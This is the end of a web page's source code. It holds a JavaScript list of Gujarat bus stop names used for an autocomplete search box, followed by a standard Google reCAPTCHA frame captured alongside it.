"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vVcTA9SOAySKisXNr4apoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766457428018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>